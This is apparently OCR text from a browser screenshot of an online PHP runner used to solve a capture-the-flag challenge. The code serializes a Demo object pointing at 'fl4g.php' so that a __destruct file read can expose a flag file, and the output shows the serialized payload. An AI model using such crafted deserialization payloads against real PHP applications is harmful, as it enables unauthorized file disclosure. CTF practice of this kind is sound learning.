 火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界
爱资料工具 首页 在线运行 免费接口 会员特权 轻量云88元 二维码解码(回车
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $Myon = new Demo("fl4g.php");
18 $Myon = serialize($Myon);
19 echo $Myon;
20 ?>
21
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:3.11
O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}